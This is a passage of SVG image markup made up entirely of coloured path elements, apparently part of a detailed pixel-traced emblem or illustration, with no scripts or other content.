    <path fill="#392100" d="m259.8 243.1-.7 1.4.7-1.4z"/>
    <path fill="#631808" d="m260.5 243.1.7.7-.7-.7z"/>
    <path fill="#211800" d="m270.1 243.4.5.2-.5-.2z"/>
    <path fill="#313931" d="m271 243.1.8.7-.7-.7z"/>
    <path fill="#63636b" d="m292.9 243.1.7.7-.7-.7z"/>
    <path fill="#185200" d="m293.6 243.1.7.7-.7-.7z"/>
    <path fill="#297b00" d="m294.3 243.1.7.7-.7-.7z"/>
    <path fill="#295210" d="m295 243.1.7.7-.7-.7z"/>
    <path fill="#103900" d="m295.7 243.1.7.7-.7-.7z"/>
    <path fill="#296300" d="m297.8 243.1.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m298.5 243.1 1.4 1.4-1.4-1.4z"/>
    <path fill="#8c8c8c" d="m299.2 243.1.7.7-.7-.7z"/>
    <path fill="#103900" d="m305.6 243.1.7.7-.7-.7z"/>
    <path fill="#297b00" d="m308.4 243.1 1.4 1.4-1.4-1.4z"/>
    <path fill="#184a00" d="m309 243.1.8.7-.7-.7z"/>
    <path fill="#214210" d="m311.2 243.1.7.7-.7-.7z"/>
    <path fill="#297b00" d="m312.6 243.1.7.7-.7-.7m1.4 0-4.2 2.7v.7l1.4.7 2.8-4z"/>
    <path fill="#214210" d="m314.7 243.1.7.7-.7-.7z"/>
    <path fill="#5a6b52" d="m315.4 243.1.7.7-.7-.7z"/>
    <path fill="#214210" d="m316.1 243.1.7.7-.7-.7z"/>
    <path fill="#296300" d="m316.8 243.1.7.7-.7-.7z"/>
    <path fill="#294221" d="m318.2 243.1-.7 1.4.7-1.4z"/>
    <path fill="#bdbdbd" d="m196.5 243.8.7.7-.7-.7z"/>
    <path fill="#295200" d="m197.2 243.8.7.7-.7-.7z"/>
    <path fill="#103900" d="m200.7 243.8.7.7-.7-.7m1.4 0 .7.7-.7-.7z"/>
    <path fill="#397b00" d="m203.6 243.8-.7 1.3.7-1.3z"/>
    <path fill="#5a5231" d="m204.3 243.8.6.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m205 243.8.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m209.9 243.8.7.7-.7-.7z"/>
    <path fill="#295200" d="m212.7 243.8 1.4 1.3-1.4-1.3z"/>
    <path fill="#52525a" d="m213.4 243.8.7.7-.7-.7z"/>
    <path fill="#397b00" d="m214.1 243.8.7.7-.7-.7z"/>
    <path fill="#294200" d="m216.4 244.3.3.4-.3-.4m1.2-.5v4.7h.7l-.7-4.7z"/>
    <path fill="#8c8c8c" fill-opacity=".5" d="M236.6 243.8v18h.7l-.7-18z"/>
    <path fill="#cecece" d="m237.3 243.8.7.7-.7-.7z"/>
    <path fill="#211810" d="m238 243.8.7.7-.7-.7z"/>
    <path fill="#001039" d="m239.4 243.8.7.7-.7-.7z"/>
    <path fill="#cecece" d="m243 243.8 2 2-2-2z"/>
    <path fill="#212118" d="m243.7 243.8.7.7-.8-.7z"/>
    <path fill="#00215a" d="m245 243.8.8.7-.7-.7z"/>
    <path fill="#001039" d="m247.9 243.8.7.7-.7-.7z"/>
    <path fill="#392100" d="m248.6 243.8 1.4 1.3-1.4-1.3z"/>
    <path fill="#424242" d="m249.3 243.8.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m258.4 243.8.7.7-.7-.7z"/>
    <path fill="#310000" d="m259.8 243.8.7.7-.7-.7z"/>
    <path fill="#001039" d="m268.3 243.8.7.7-.7-.7z"/>
    <path fill="#392100" d="m269 243.8-2.1 2.7 2-2.7z"/>
    <path fill="#212118" d="m269.7 243.8.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m270.4 243.8.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="M271 243.8v18h.8l-.7-18m21 0 .8.7-.7-.7z"/>
    <path fill="#296300" d="m292.9 243.8.7.7-.7-.7z"/>
    <path fill="#185200" d="m295.7 243.8.7.7-.7-.7z"/>
    <path fill="#296300" d="m296.4 243.8.7.7-.7-.7z"/>
    <path fill="#214210" d="m298.5 243.8.7.7-.7-.7z"/>
    <path fill="#296300" d="m300 243.8.6.7-.7-.7z"/>
    <path fill="#184a00" d="m305.6 243.8.7.7-.7-.7z"/>
    <path fill="#297b00" d="m306.3 243.8-.7 1.3.7-1.3z"/>
    <path fill="#185200" d="m308.4 243.8.7.7-.7-.7z"/>
    <path fill="#314231" d="m314 243.8-1.4 2 1.4-2z"/>
    <path fill="#efefef" d="m314.7 243.8-2.1 2.7 2.1-2.7z"/>
    <path fill="#bdbdbd" d="m316.8 243.8.7.7-.7-.7z"/>
    <path fill="#185200" d="m318.2 243.8.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m319 243.8.6.7-.7-.7z"/>
    <path fill="#63636b" d="m197.2 244.5.7.6-.7-.6z"/>
    <path fill="#295200" d="m200.7 244.5.7.6-.7-.6z"/>
    <path fill="#397b00" d="m201.4 244.5.7.6-.7-.6z"/>
    <path fill="#63636b" d="m203.6 244.5-.7 1.3.7-1.3z"/>
    <path fill="#7b7373" d="m204.3 244.5.6.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m205 244.5.7.6-.7-.6z"/>
    <path fill="#efefef" d="m205.7 244.5.7.6-.7-.6m3.5 0 .7.6-.7-.6z"/>
    <path fill="#214210" d="m209.9 244.5.7.6-.7-.6z"/>
    <path fill="#efefef" d="m238 244.5 1.4 1.3-1.4-1.3z"/>
    <path fill="#313931" d="m238.7 244.5.7.6-.7-.6z"/>
    <path d="m240.1 244.5.7.6-.7-.6z"/>
    <path fill="#efefef" d="m240.8 244.5.7.6-.7-.6z"/>
    <path fill="#212118" d="m244.3 244.5 1.4 1.3-1.3-1.3z"/>
    <path fill="#211800" d="m245 244.5 2.9 3.3-2.8-3.3z"/>
    <path fill="#00216b" d="m245.8 244.5.7.6-.7-.6z"/>
    <path fill="#00184a" d="M247.9 244.5v2h.7l-.7-2z"/>
    <path fill="#313931" d="m248.6 244.5.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m250 244.5.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m257.7 244.5.7.6-.7-.6z"/>
    <path fill="#211800" d="m258.7 245 .2.4-.2-.5z"/>
    <path fill="#211810" d="m259.1 244.5.7.6-.7-.6z"/>
    <path fill="#b51010" d="m262 244.5.6.6-.7-.6z"/>
    <path fill="#9c9494" d="m264 244.5-1.3 2 1.4-2z"/>
    <path fill="#efefef" d="m266.9 244.5-.7 1.3.7-1.3z"/>
    <path fill="#292921" d="m267.6 244.5.7.6-.7-.6z"/>
    <path fill="#211810" d="m269 244.5.7.6-.7-.6z"/>
    <path fill="#cecece" d="m269.7 244.5.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m291.5 244.5.7.6-.7-.6z"/>
    <path fill="#185200" d="m292.2 244.5.7.6-.7-.6z"/>
    <path fill="#103900" d="m296.4 244.5 2.1 2-2-2z"/>
    <path fill="#297b00" d="m297.1 244.5.7.6-.7-.6m1.4 0 .7.6-.7-.6z"/>
    <path fill="#314231" d="m299.2 244.5.7.6-.7-.6z"/>
    <path fill="#185200" d="m300 244.5.6.6-.7-.6m2.1 0 .7.6-.7-.6z"/>
    <path fill="#297b00" d="m302.7 244.5.7.6-.7-.6z"/>
    <path fill="#296300" d="m306.3 244.5.7.6-.7-.6z"/>
    <path fill="#103900" d="m308.4 244.5.7.6-.7-.6z"/>
    <path fill="#185200" d="m310.5 244.5.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m318.2 244.5.7.6-.7-.6z"/>
    <path fill="#63636b" d="m319 244.5.6.6-.7-.6z"/>
    <path fill="#dedede" d="m197.2 245.2.7.6-.7-.7z"/>
    <path fill="#294200" d="m198 245.2.6.6-.7-.7z"/>
    <path fill="#397b00" d="m200.5 245.4.5.2-.5-.2z"/>
    <path fill="#295200" d="m202.1 245.2.7.6-.7-.7z"/>
    <path fill="#6b735a" d="m204.3 245.2.6.6-.7-.7z"/>
    <path fill="#295200" d="m205 245.2.7.6-.7-.7z"/>
    <path fill="#396b10" d="m205.7 245.2.7.6-.7-.7z"/>
    <path fill="#7b7373" d="m206.4 245.2.7.6-.7-.7z"/>
    <path fill="#efefef" d="m207 245.2.8.6-.7-.7z"/>
    <path fill="#8c8c8c" d="m209.2 245.2.7.6-.7-.7z"/>
    <path fill="#295200" d="m211.3 245.2.7.6-.7-.7z"/>
    <path fill="#294200" d="M213.4 245.2v6h.7l-.7-6z"/>
    <path fill="#397b00" d="m216 245.4.4.2-.4-.2z"/>
    <path fill="#52525a" d="m239.4 245.2.7.6-.7-.7z"/>
    <path fill="#211810" d="m240.8 245.2.7.6-.7-.7z"/>
    <path fill="#cecece" d="m241.5 245.2.7.6-.7-.7z"/>
    <path fill="#00216b" d="m246.5 245.2.7.6-.7-.7z"/>
    <path fill="#cecece" d="m248.6 245.2.7.6-.7-.7z"/>
    <path fill="#392121" d="m249.3 245.2.7.6-.7-.7z"/>
    <path fill="#211800" d="m250 245.2.7.6-.7-.7z"/>
    <path fill="#cecece" d="m250.7 245.2.7.6-.7-.7z"/>
    <path fill="#efefef" d="m257 245.2.7.6-.7-.7z"/>
    <path fill="#211810" d="m257.7 245.2.7.6-.7-.7z"/>
    <path fill="#ada5a5" d="m259.1 245.2.7.6-.7-.7z"/>
    <path fill="#b51010" d="m261.2 245.2.7.6-.7-.7z"/>
    <path fill="#313931" d="m266.9 245.2.7.6-.7-.7m1.4 0 .7.7-.7-.7z"/>
    <path fill="#efefef" d="m269 245.2-.7 1.3.7-1.3z"/>
    <path fill="#294221" d="m291.5 245.2.7.6-.7-.7z"/>
    <path fill="#297b00" d="m292.9 245.2.7.6-.7-.7z"/>
    <path fill="#185200" d="m293.6 245.2.7.6-.7-.7z"/>
    <path fill="#184a00" d="m294.3 245.2.7.6-.7-.7z"/>
    <path fill="#297b00" d="m297.8 245.2.7.6-.7-.7z"/>
    <path fill="#296300" d="m299.2 245.2.7.6-.7-.7z"/>
    <path fill="#103900" d="m300 245.2.6.6-.7-.7z"/>
    <path fill="#296300" d="m302.5 245.4.5.2-.5-.2z"/>
    <path fill="#184a00" d="m306.3 245.2.7.6-.7-.7z"/>
    <path fill="#297b00" d="m307.7 245.2.7.6-.7-.7z"/>
    <path fill="#185200" d="m308.4 245.2.7.6-.7-.7z"/>
    <path fill="#103900" d="m310.5 245.2.7.6-.7-.7z"/>
    <path fill="#9c9494" d="m315 245.6.2.5-.3-.5z"/>
    <path fill="#63636b" d="m198 245.8.6.7-.7-.7z"/>
    <path fill="#294200" d="m200.3 246.3.2.4-.2-.4z"/>
    <path fill="#8c8c8c" d="m202.1 245.8.7.7-.7-.7m2.4.5.2.4-.2-.4z"/>
    <path fill="#397b00" d="m205.4 246 .5.3-.5-.3z"/>
    <path fill="#428c00" d="m206.4 245.8.7 6h.7l-1.4-6z"/>
    <path fill="#315221" d="m207 245.8.8.7-.7-.7z"/>
    <path fill="#cecece" d="m207.8 245.8.7.7-.7-.7z"/>
    <path fill="#dedede" d="m208.5 245.8.7.7-.7-.7z"/>
    <path fill="#63636b" d="m240.1 245.8.7.7-.7-.7z"/>
    <path fill="#211800" d="m240.8 245.8 2.1 1.4v-.7l-2-.7z"/>
    <path fill="#212118" d="m241.5 245.8.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m245 245.8.8.7-.7-.7z"/>
    <path fill="#002984" d="m247.2 245.8.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m249.3 245.8.7.7-.7-.7z"/>
    <path fill="#392100" d="m250 245.8 2 2-2-2z"/>
    <path fill="#313931" d="m250.7 245.8.7.7-.7-.7z"/>
    <path fill="#efefef" d="m251.4 245.8.7.7-.7-.7z"/>
    <path fill="#424242" d="m257 245.8.7.7-.7-.7z"/>
    <path fill="#392100" d="m257.7 245.8.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m258.4 245.8.7.7-.7-.7z"/>
    <path fill="#b51010" d="m260.5 245.8.7.7-.7-.7z"/>
    <path fill="#cecece" d="m265.5 245.8.7.7-.7-.7z"/>
    <path fill="#211810" d="m266.2 245.8.7.7-.7-.7z"/>
    <path fill="#52525a" d="m267.6 245.8.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m290.8 245.8.7.7-.7-.7z"/>
    <path fill="#297b00" d="m291.5 245.8.7.7-.7-.7z"/>
    <path fill="#185200" d="m292.2 245.8.7.7-.7-.7z"/>
    <path fill="#63636b" d="m292.9 245.8.7.7-.7-.7z"/>
    <path fill="#dedede" d="m293.6 245.8.7.7-.7-.7z"/>
    <path fill="#cecece" d="m294.3 245.8.7.7-.7-.7z"/>
    <path fill="#214210" d="m295 245.8.7.7-.7-.7z"/>
    <path fill="#297b00" d="m297.1 245.8.7.7-.7-.7z"/>
    <path fill="#184a00" d="m300 245.8.6.7-.7-.7z"/>
    <path fill="#297b00" d="m302 245.8.7.7-.7-.7z"/>
    <path fill="#185200" d="m302.7 245.8.7.7-.7-.7z"/>
    <path fill="#103900" d="m306.3 245.8.7.7-.7-.7z"/>
    <path fill="#184a00" d="m307.7 245.8.7.7-.7-.7z"/>
    <path fill="#185200" d="m310.5 245.8.7.7-.7-.7z"/>
    <path fill="#293129" d="m311.9 245.8.7.7-.7-.7z"/>
    <path fill="#cecece" d="m313.3 245.8.7.7-.7-.7z"/>
    <path fill="#292921" d="m314 245.8.7.7-.7-.7z"/>
    <path fill="#424242" d="m195.1 246.5 1.4 1.3-1.4-1.3z"/>
    <path fill="#dedede" d="m195.8 246.5.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m198 246.5.6.7-.7-.7z"/>
    <path fill="#292100" d="m198.6 246.5.7.7-.7-.7z"/>
    <path fill="#295200" d="m199.3 246.5.7.7-.7-.7z"/>
    <path fill="#315221" d="m201.4 246.5.7.7-.7-.7z"/>
    <path fill="#428c00" d="M205 246.5c-.2 3.6-1 6.7 2.8 8.7l-2.8-8.7z"/>
    <path fill="#294200" d="m205.9 247 .2.4-.2-.5z"/>
    <path fill="#214210" d="m207.8 246.5.7.7-.7-.7z"/>
    <path fill="#424242" d="m208.5 246.5.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m240.8 246.5.7.7-.7-.7m2.1 0 .7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m245.8 246.5.7.7-.7-.7z"/>
    <path fill="#181000" d="m247.2 246.5 1.4 1.3-1.4-1.3z"/>
    <path fill="#001039" d="m247.9 246.5.7.7-.7-.7z"/>
    <path fill="#52525a" d="m250 246.5.7.7-.7-.7z"/>
    <path fill="#63636b" d="m251.4 246.5.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m256.3 246.5.7.7-.7-.7z"/>
    <path fill="#211800" d="m257 246.5.7.7-.7-.7z"/>
    <path d="m257.7 246.5.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m258.4 246.5.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m259.1 246.5-.7 2 .7-2z"/>
    <path fill="#5a1008" d="m259.8 246.5.7.7-.7-.7z"/>
    <path fill="#210800" d="m260.5 246.5.7.7-.7-.7z"/>
    <path fill="#392100" d="m261.2 246.5-.7 1.3.7-1.3z"/>
    <path fill="#63636b" d="m262 246.5.6.7-.7-.7z"/>
    <path fill="#ada5a5" d="m264.8 246.5.6.7-.6-.7z"/>
    <path fill="#212118" d="m265.5 246.5.7.7-.7-.7z"/>
    <path fill="#211800" d="m266.2 246.5-1.4 2 1.4-2z"/>
    <path fill="#63636b" d="m266.9 246.5.7.7-.7-.7z"/>
    <path fill="#efefef" d="m290 246.5.8.7-.7-.7z"/>
    <path fill="#214210" d="m291.3 246.7.4.2-.4-.2z"/>
    <path fill="#9c9494" d="m292.2 246.5.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m295 246.5.7.7-.7-.7z"/>
    <path fill="#296300" d="m295.7 246.5.7.7-.7-.7m2.1 0 .7.7-.7-.7z"/>
    <path fill="#185200" d="m298.5 246.5.7.7-.7-.7m1.4 0 1.4 1.3-1.4-1.3z"/>
    <path fill="#297b00" d="m300.6 246.5.7.7-.7-.7z"/>
    <path fill="#184a00" d="m302.7 246.5.7.7-.7-.7m3.6 0 1.4 1.3-1.4-1.3z"/>
    <path fill="#103900" d="m307.7 246.5.7.7-.7-.7z"/>
    <path fill="#184a00" d="m309.8 246.5 1.4 1.3-1.4-1.3z"/>
    <path fill="#214210" d="m311.2 246.5.7.7-.7-.7z"/>
    <path fill="#cecece" d="m311.9 246.5-.7 1.3.7-1.3z"/>
    <path fill="#9c9494" d="m312.6 246.5.7.7-.7-.7z"/>
    <path fill="#184a00" d="m313.3 246.5.7.7-.7-.7z"/>
    <path fill="#294221" d="m314 246.5.7.7-.7-.7z"/>
    <path fill="#dedede" d="m317.5 246.5.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m318.2 246.5.7.7-.7-.7z"/>
    <path fill="#214210" d="m195.1 247.2.7.6-.7-.6z"/>
    <path fill="#efefef" d="m196.5 247.2.7.6-.7-.6z"/>
    <path fill="#5a1010" d="m198 247.2.6.6-.7-.6z"/>
    <path fill="#ce2110" d="m198.6 247.2.7.6-.7-.6z"/>
    <path fill="#bd2110" d="m199.3 247.2.7.6-.7-.6z"/>
    <path fill="#311000" d="m200 247.2.7.6-.7-.6z"/>
    <path fill="#397b00" d="m200.7 247.2.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m201.4 247.2.7.6-.7-.6z"/>
    <path fill="#5a6b52" d="m204.3 247.2.6.6-.7-.6z"/>
    <path fill="#295200" d="m208.5 247.2-.7 1.3.7-1.3m2.8 0 .7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m241.5 247.2.7.6-.7-.6z"/>
    <path fill="#212118" d="m242.2 247.2.7.6-.7-.6z"/>
    <path fill="#392100" d="m243 247.2 2.7 2.6-2.8-2.6z"/>
    <path fill="#63636b" d="m243.7 247.2.7.6-.8-.6z"/>
    <path fill="#bdbdbd" d="m246 247.6.2.5-.2-.5z"/>
    <path fill="#520808" d="m246.5 247.2.7.6-.7-.6z"/>
    <path fill="#cecece" d="m248.6 247.2.7.6-.7-.6z"/>
    <path fill="#efefef" d="m250 247.2.7.6-.7-.6z"/>
    <path fill="#392121" d="m250.7 247.2.7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m252 247.2.8.6-.7-.6z"/>
    <path fill="#9c7b08" d="m254.9 247.2.7.6-.7-.6z"/>
    <path fill="#424242" d="m255.6 247.2.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m256.3 247.2.7.6-.7-.6z"/>
    <path fill="#cecece" d="m257 247.2.7.6-.7-.6z"/>
    <path d="m259.8 247.2.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m262.2 247.6.2.5-.2-.5z"/>
    <path fill="#9c9494" d="m264 247.2.8.6-.8-.6m2.2 0 .7.6-.7-.6z"/>
    <path fill="#63636b" d="m290 247.2.8.6-.7-.6z"/>
    <path fill="#425242" d="m290.8 247.2.7.6-.7-.6z"/>
    <path fill="#cecece" d="m291.5 247.2.7.6-.7-.6z"/>
    <path fill="#5a6b52" d="m295.7 247.2.7.6-.7-.6z"/>
    <path fill="#297b00" d="m296.4 247.2.7.6-.7-.6z"/>
    <path fill="#184a00" d="m298.5 247.2.7.6-.7-.6z"/>
    <path fill="#297b00" d="m298.5 248.5 2.1-.7-2 .7z"/>
    <path fill="#103900" d="m302.7 247.2.7.6-.7-.6z"/>
    <path fill="#296300" d="M306.3 247.2v2h.7l-.7-2m1.4 0 .7.6-.7-.6z"/>
    <path fill="#103900" d="m309.8 247.2-.7 2 .7-2z"/>
    <path fill="#8c8c8c" d="m311.9 247.2.7.6-.7-.6z"/>
    <path fill="#185200" d="m312.6 247.2-.7 1.3.7-1.3z"/>
    <path fill="#296300" d="m313.3 247.2.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m314 247.2.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m316.1 247.2.7.6-.7-.6z"/>
    <path fill="#424242" d="m316.8 247.2.7.6-.7-.6z"/>
    <path fill="#313931" d="m317.5 247.2.7.6-.7-.6z"/>
    <path fill="#efefef" d="m318.2 247.2-1.4 2 1.4-2z"/>
    <path fill="#295200" d="m195.1 247.8.7.7-.7-.7z"/>
    <path fill="#397b00" d="m195.8 247.8.7.7-.7-.7z"/>
    <path fill="#314231" d="m196.5 247.8.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m197.2 247.8.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m198 247.8.6.7-.7-.7z"/>
    <path fill="#941808" d="m200 247.8.7.7-.7-.7z"/>
    <path fill="#313931" d="m200.7 247.8.7.7-.7-.7z"/>
    <path fill="#526b42" d="m204.3 247.8.6.7-.7-.7z"/>
    <path fill="#397b00" d="m206.1 248 .5.3-.5-.3m2.4-.2.7.7-.7-.7z"/>
    <path fill="#295200" d="m210.6 247.8.7.7-.7-.7z"/>
    <path fill="#524242" d="m242.2 247.8.7.7-.7-.7z"/>
    <path fill="#210800" d="m243 247.8.6.7-.7-.7z"/>
    <path fill="#424242" d="m244.3 247.8.7.7-.7-.7z"/>
    <path fill="#efefef" d="m245 247.8.8.7-.7-.7z"/>
    <path fill="#ad1810" d="m246.7 248.3.2.4-.2-.4z"/>
    <path fill="#5a1008" d="m247.2 247.8 1.4 1.4-1.4-1.4z"/>
    <path fill="#392100" d="m247.9 247.8 1.4 1.4-1.4-1.4z"/>
    <path fill="#211810" d="m248.6 247.8.7.7-.7-.7z"/>
    <path fill="#dedede" d="m249.3 247.8.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m250.7 247.8-.7 1.4.7-1.4z"/>
    <path fill="#211800" d="m251.4 247.8.7.7-.7-.7z"/>
    <path fill="#212118" d="m252 247.8.8.7-.7-.7z"/>
    <path fill="#6b5a10" d="m254.2 247.8.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m254.9 247.8.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m256.3 247.8.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m257 247.8.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m257.7 247.8.7.7-.7-.7z"/>
    <path fill="#dedede" d="m259.1 247.8.7.7-.7-.7z"/>
    <path fill="#313931" d="m259.8 247.8.7.7-.7-.7z"/>
    <path fill="#de2110" d="m261.5 248.3.2.4-.2-.4z"/>
    <path fill="#63636b" d="m263.4 247.8.7.7-.8-.7z"/>
    <path fill="#392100" d="m264 247.8-2 2.7 2-2.7z"/>
    <path fill="#524242" d="m265.5 247.8.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m290 247.8.8.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m293.6 247.8.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m294.3 247.8.7.7-.7-.7z"/>
    <path fill="#dedede" d="m295.7 247.8-.7 1.4.7-1.4z"/>
    <path fill="#214210" d="m296.4 247.8.7.7-.7-.7z"/>
    <path fill="#103900" d="m299.2 247.8.7.7-.7-.7z"/>
    <path fill="#319400" d="m300 247.8.6.7-.7-.7z"/>
    <path fill="#103900" d="m300.6 247.8-.7 2 .7-2z"/>
    <path fill="#184a00" d="m302.7 247.8.7.7-.7-.7z"/>
    <path fill="#082108" d="m307 247.8.7.7-.7-.7z"/>
    <path fill="#297b00" d="m309 247.8.8.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m310.7 248.3.2.4-.2-.4z"/>
    <path fill="#63636b" d="m311.2 247.8.7.7-.7-.7z"/>
    <path fill="#319400" d="m312.6 247.8-5 7.4 5-7.4z"/>
    <path fill="#294221" d="m313.3 247.8.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m314.7 247.8.7.7-.7-.7z"/>
    <path fill="#425242" d="m315.4 247.8.7.7-.7-.7z"/>
    <path fill="#184a00" d="m316.1 247.8.7.7-.7-.7z"/>
    <path fill="#314231" d="m316.8 247.8.7.7-.7-.7z"/>
    <path fill="#294200" d="M195.1 248.5v1.3l1.4-1.3h-1.4z"/>
    <path fill="#428c00" d="m196.5 248.5 1.4 2.7-2-1.4c.6 2.7 1.3 4.4 4.1 5.4v.7l-2.8-.7 1.4 2-2-.7 6.2 6 .7-2.6 2.2 1.3-4.3-4v-.7l2.1.7a12.3 12.3 0 0 0-7-8.7z"/>
    <path fill="#294200" d="m197.2 248.5.7.7-.7-.7z"/>
    <path fill="#5a1008" d="m198 248.5.6.7-.7-.7z"/>
    <path fill="#ce2110" d="m198.6 248.5.7.7-.7-.7z"/>
    <path fill="#5a1008" d="m200 248.5 1.4 1.3-1.4-1.3z"/>
    <path fill="#7b7373" d="m200.7 248.5.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m201.4 248.5.7.7-.7-.7z"/>
    <path fill="#294200" d="m204.3 248.5.6.7-.7-.7z"/>
    <path fill="#295200" d="m206.4 248.5.7.7-.7-.7z"/>
    <path fill="#294200" d="M207.8 248.5v6h.7l-.7-6m3 .5.3.4-.3-.5z"/>
    <path fill="#295200" d="m215.5 248.5.7.7-.7-.7z"/>
    <path fill="#527b31" d="m217.6 248.5.7.7-.7-.7z"/>
    <path fill="#734a42" fill-opacity=".6" d="M242.2 248.5v14.7h.7l-.7-14.7z"/>
    <path fill="#ce2110" d="m243 248.5 1.3 1.3-1.4-1.3z"/>
    <path fill="#311000" d="m243.7 248.5.7.7-.8-.7z"/>
    <path fill="#313931" d="m245 248.5.8.7-.7-.7z"/>
    <path fill="#9c9494" d="m245.8 248.5.7.7-.7-.7z"/>
    <path fill="#de2110" d="M247.2 248.5v1.3h1.4l-1.4-1.3z"/>
    <path fill="#313931" d="m249.3 248.5.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m250.7 248.5.7.7-.7-.7z"/>
    <path fill="#52525a" d="m251.4 248.5.7.7-.7-.7z"/>
    <path fill="#392121" d="m252 248.5.8.7-.7-.7z"/>
    <path fill="#423100" d="m252.8 248.5.7.7-.7-.7z"/>
    <path fill="#5a5231" d="m253.5 248.5.7.7-.7-.7z"/>
    <path fill="#cecece" d="m254.2 248.5.7.7-.7-.7z"/>
    <path fill="#dedede" d="m254.9 248.5.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m255.6 248.5-.7 1.3.7-1.3z"/>
    <path fill="#9c9494" d="m256.3 248.5.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m259.8 248.5-2.8 1.3v.7l3.5-1.3-.7-.7z"/>
    <path fill="#ada5a5" d="m262 248.5.6.7-.7-.7z"/>
    <path fill="#424242" d="m262.6 248.5.7.7-.7-.7z"/>
    <path fill="#210800" d="m264 248.5.8.7-.8-.7z"/>
    <path fill="#b51010" d="m264.8 248.5.6.7-.6-.7z"/>
    <path fill="#734a42" d="m265.5 248.5-.7 15.4h.7a26.7 26.7 0 0 0 0-15.4z"/>
    <path d="m294.3 248.5.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m296.4 248.5.7.7-.7-.7z"/>
    <path fill="#297b00" d="m297.1 248.5.7.7-.7-.7z"/>
    <path fill="#296300" d="m299.2 248.5.7.7-.7-.7z"/>
    <path fill="#185200" d="m300 248.5.6.7-.7-.7z"/>
    <path fill="#296300" d="m303.2 248.7.5.2-.5-.2z"/>
    <path fill="#103900" d="m307 248.5.7.7-.7-.7z"/>
    <path fill="#52525a" d="m309.8 248.5.7.7-.7-.7z"/>
    <path fill="#296300" d="m311.2 248.5.7.7-.7-.7m1.4 0 .7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m313.3 248.5.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m314 248.5.7.7-.7-.7z"/>
    <path fill="#185200" d="m314.7 248.5.7.7-.7-.7z"/>
    <path fill="#297b00" d="m315.4 248.5-1.4.7v.6l1.4-1.3z"/>
    <path fill="#52525a" d="m316.1 248.5.7.7-.7-.7z"/>
    <path fill="#397b00" d="m195.8 249.2.7.6-.7-.6z"/>
    <path fill="#295200" d="m196.5 249.2.7.6-.7-.6z"/>
    <path fill="#293100" d="m198.6 249.2.7.6-.7-.6z"/>
    <path fill="#311000" d="m199.3 249.2.7.6-.7-.6z"/>
    <path fill="#103900" d="m200 249.2.7.6-.7-.6z"/>
    <path fill="#941808" d="m201.4 249.2.7.6-.7-.6z"/>
    <path fill="#5a2121" d="m202.1 249.2.7.6-.7-.6z"/>
    <path fill="#cecece" d="m202.8 249.2.7.6-.7-.6z"/>
    <path fill="#dedede" d="m203.6 249.2.7.6-.8-.6z"/>
    <path fill="#295200" d="m204.3 249.2.6.6-.7-.6z"/>
    <path fill="#397b00" d="m215.3 249.4.4.2-.4-.2z"/>
    <path fill="#526b42" d="m217.6 249.2.7.6-.7-.6z"/>
    <path fill="#de2110" d="M243 249.2v14l7.7 1.4c-1.7-5-2.7-12.8-7.8-15.4z"/>
    <path fill="#5a1008" d="m244.3 249.2.7.6-.7-.6z"/>
    <path fill="#100808" d="m245.8 249.2.7.6-.7-.6z"/>
    <path fill="#941808" d="m246.5 249.2.7.6-.7-.6z"/>
    <path fill="#310000" d="m248.6 249.2.7.6-.7-.6z"/>
    <path fill="#524242" d="m249.3 249.2.7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m250.2 249.6.2.5-.2-.5z"/>
    <path fill="#efefef" d="m252.8 249.2.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m253.7 249.6.3.5-.3-.5z"/>
    <path fill="#bdbdbd" d="m254.2 249.2.7.6-.7-.6z"/>
    <path fill="#dedede" d="m257 249.2.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m259.8 249.2.7.6-.7-.6z"/>
    <path fill="#100808" d="m260.5 249.2.7.6-.7-.6z"/>
    <path fill="#bd2110" d="m261.2 249.2.7.6-.7-.6z"/>
